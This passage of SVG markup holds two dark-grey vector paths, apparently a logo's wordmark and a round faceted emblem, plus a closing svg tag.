<path d="M281.01 12.9873H297.872V14.6107H290.247V29.2774H288.636V14.6107H281.01V12.9873ZM260.497 29.3894V13.0433H264.095L276.124 27.654V13.0433H277.735V29.3894H275.372L262.967 14.3308H262.108V29.3894H260.497ZM256.309 23.7914C256.309 26.0306 255.879 27.542 255.02 28.3258C254.268 29.0535 252.818 29.3894 250.616 29.3894H243.743C241.595 29.3894 240.091 28.9975 239.232 28.1578C238.373 27.3181 237.943 25.8626 237.943 23.7914V18.6972C237.943 16.57 238.373 15.0586 239.232 14.2189C240.091 13.3232 241.595 12.8754 243.797 12.8754H250.67C252.711 12.8754 254.107 13.2672 254.912 13.995C255.825 14.8347 256.309 16.4021 256.309 18.6972V23.7914ZM254.698 18.5853C254.698 16.9619 254.429 15.8983 253.892 15.3385C253.355 14.7787 252.281 14.5548 250.67 14.5548H243.797C242.293 14.5548 241.219 14.8347 240.575 15.3944C239.93 15.9542 239.608 17.0179 239.608 18.5853V23.7914C239.608 25.3588 239.93 26.3665 240.521 26.9263C241.112 27.4861 242.239 27.71 243.797 27.71H250.67C252.335 27.71 253.409 27.4301 253.946 26.9263C254.483 26.4224 254.751 25.3588 254.751 23.7354V18.5853H254.698ZM217.376 29.3894V13.0433H218.987V20.0967H232.896V13.0433H234.507V29.3894H232.896V21.8321H218.987V29.3894H217.376ZM200.246 23.7354H209.536L204.864 14.3308L200.246 23.7354ZM197.346 29.4453H195.52L203.629 13.0993H206.099L214.208 29.4453H212.329L210.342 25.3588H199.333L197.346 29.4453ZM194.983 13.0433L188.11 20.2087L181.183 12.9873H179.035L187.197 21.5522V29.3334H188.969V21.5522L197.131 12.9873H194.983V13.0433Z" fill="#333333"/>
<path d="M157.394 13.827L154.172 10.2443L149.446 10.0763L144.721 9.9084L141.284 13.2672L137.847 16.626L137.686 21.5522L137.525 26.4784L140.747 30.0611L143.969 33.6438L148.694 33.8117L153.42 33.9796L156.857 30.6209L160.294 27.2621L160.455 22.3359L160.616 17.4097L157.394 13.827ZM146.171 8.73283L149.446 8.84478L152.4 8.95674L149.124 6.49364L146.171 8.73283ZM138.008 14.7786L140.425 12.4275L142.573 10.3562L138.599 11.028L138.008 14.7786ZM136.343 25.0789L136.451 21.6641L136.558 18.5852L134.195 22L136.343 25.0789ZM142.143 33.5878L139.888 31.0687L137.901 28.8295L138.545 32.972L142.143 33.5878ZM152.024 35.3232L148.748 35.2112L145.795 35.0992L149.07 37.5623L152.024 35.3232ZM160.186 29.2774L157.77 31.6285L155.622 33.6997L159.595 33.028L160.186 29.2774ZM161.851 18.9771L161.743 22.3919L161.636 25.4707L163.999 22.056L161.851 18.9771ZM156.051 10.4682L158.307 12.9873L160.294 15.2265L159.649 11.084L156.051 10.4682ZM138.975 9.57252L144.076 8.67684L147.996 5.59796L141.821 3.02291L138.975 9.57252ZM133.497 20.7125L136.505 16.3461L137.203 11.2519L131.081 13.9389L133.497 20.7125ZM137.203 32.5802L136.343 27.2621L133.39 23.1756L130.92 29.6132L137.203 32.5802ZM147.835 38.2901L143.647 35.1552L138.76 34.4275L141.338 40.8092L147.835 38.2901ZM159.273 34.4275L154.172 35.3232L150.252 38.402L156.427 40.9771L159.273 34.4275ZM164.751 23.2875L161.743 27.6539L161.045 32.7481L167.167 30.0611L164.751 23.2875ZM161.045 11.4199L161.905 16.7379L164.858 20.8244L167.328 14.3868L161.045 11.4199ZM150.359 5.70993L154.548 8.84478L159.434 9.57252L156.857 3.19085L150.359 5.70993ZM168.617 13.6031C168.778 13.715 168.832 13.883 168.778 14.0509C169.208 15.2824 169.584 16.57 169.852 17.8575C170.067 19.201 170.228 20.5445 170.228 21.944V22C170.228 23.5115 170.067 24.9669 169.798 26.3664C169.53 27.7659 169.1 29.1094 168.617 30.397C168.671 30.5649 168.563 30.7328 168.456 30.8448C167.919 32.0763 167.328 33.2519 166.63 34.3155C165.878 35.4911 165.019 36.5547 164.106 37.5064C163.086 38.57 162.012 39.4656 160.831 40.3053C159.703 41.0891 158.521 41.7608 157.233 42.3206C157.125 42.4885 156.964 42.5445 156.803 42.4885C155.622 42.9364 154.387 43.3282 153.151 43.6081C151.863 43.8321 150.574 44 149.231 44H149.178H149.124C147.674 44 146.332 43.8321 144.935 43.5522C143.593 43.2723 142.304 42.8244 141.069 42.3206C140.908 42.3766 140.747 42.2646 140.639 42.1527C139.458 41.5929 138.33 40.9771 137.31 40.2494C136.182 39.4656 135.162 38.57 134.249 37.6183C133.229 36.5547 132.37 35.4351 131.564 34.2036C130.812 33.028 130.168 31.7964 129.631 30.4529C129.47 30.341 129.416 30.173 129.47 30.0051C129.04 28.7735 128.664 27.486 128.396 26.1985C128.181 24.855 128.02 23.5114 128.02 22.112V22.056V22C128.02 20.4886 128.181 19.0891 128.45 17.6336C128.718 16.2341 129.148 14.8906 129.631 13.6031C129.577 13.4351 129.685 13.2672 129.792 13.1552C130.329 11.9237 130.92 10.7481 131.618 9.68448C132.37 8.50891 133.229 7.4453 134.142 6.49364C135.162 5.43003 136.236 4.53435 137.417 3.69466C138.545 2.91094 139.727 2.23919 141.015 1.67939C141.123 1.51145 141.284 1.45548 141.445 1.51146C142.626 1.06362 143.861 0.671763 145.097 0.391864C146.385 0.167946 147.674 0 149.017 0H149.07C150.52 0 151.916 0.167941 153.259 0.447839C154.601 0.727737 155.89 1.17557 157.125 1.67939C157.286 1.62341 157.447 1.73537 157.555 1.84733C158.736 2.40713 159.864 3.02291 160.884 3.75064C162.012 4.53436 163.032 5.43003 163.945 6.38168C164.965 7.4453 165.825 8.56489 166.63 9.79644C167.489 11.028 168.08 12.2595 168.617 13.6031ZM148.802 4.53435V1.28753C147.728 1.28753 146.654 1.3995 145.58 1.62341C145.58 1.62341 145.58 1.62341 145.526 1.62341C144.774 1.79135 143.969 1.95929 143.217 2.18321L148.802 4.53435ZM149.661 1.34352V4.59034L155.407 2.35115C154.601 2.07125 153.742 1.84733 152.883 1.67939C151.809 1.51145 150.735 1.34352 149.661 1.34352ZM168.939 22.1679H165.664L167.919 28.5496C168.187 27.7099 168.402 26.8143 168.563 25.9186C168.832 24.687 168.939 23.4555 168.939 22.1679ZM165.986 21.2723H168.939C168.886 20.2646 168.778 19.313 168.617 18.3613C168.456 17.5216 168.295 16.7379 168.08 15.9542L165.986 21.2723ZM132.423 22.1679H129.255C129.255 23.3435 129.363 24.5191 129.577 25.6947C129.738 26.5343 129.9 27.3181 130.114 28.1018L132.423 22.1679ZM129.309 21.2723H132.37L130.275 15.4504C130.007 16.2901 129.792 17.1858 129.631 18.0814C129.416 19.145 129.309 20.2087 129.309 21.2723ZM163.032 36.7226L160.723 34.3155L157.984 40.5293C158.79 40.1374 159.542 39.6336 160.24 39.1298C161.26 38.402 162.173 37.6183 163.032 36.7226ZM161.529 33.9237L163.623 36.1069C164.267 35.3791 164.858 34.6514 165.395 33.8117C165.825 33.1399 166.254 32.4122 166.63 31.6845L161.529 33.9237ZM137.203 9.79644L134.947 7.44529C134.142 8.28499 133.444 9.18066 132.799 10.1323C132.37 10.8041 131.94 11.5318 131.564 12.2595L137.203 9.79644ZM135.592 6.8855L137.74 9.12468L140.21 3.52672C139.404 3.91858 138.653 4.42239 137.954 4.92621C137.149 5.48601 136.343 6.15776 135.592 6.8855ZM134.732 36.2188L136.934 33.9237L131.349 31.2926C131.725 32.1323 132.209 32.916 132.692 33.6438C133.283 34.5394 133.981 35.4351 134.732 36.2188ZM137.471 34.5954L135.269 36.8906C136.021 37.6743 136.88 38.402 137.74 39.0178C138.384 39.4657 139.082 39.9135 139.78 40.3053L137.471 34.5954ZM160.616 9.23664L162.764 6.99746C162.066 6.26972 161.26 5.59796 160.455 5.03817C159.81 4.59033 159.112 4.1425 158.414 3.75064L160.616 9.23664ZM163.354 7.61323L161.099 9.96438L166.845 12.7074C166.469 11.8677 165.986 11.084 165.502 10.3562C164.912 9.40458 164.16 8.45293 163.354 7.61323ZM148.802 42.7125V39.3537L142.841 41.6488C143.647 41.9287 144.506 42.1527 145.365 42.3206C146.493 42.5445 147.62 42.6565 148.802 42.7125ZM149.661 39.5776V42.7125C150.681 42.6565 151.648 42.6005 152.614 42.3766C153.42 42.2087 154.172 42.0407 154.924 41.8168L149.661 39.5776Z" fill="#333333"/>
</svg>
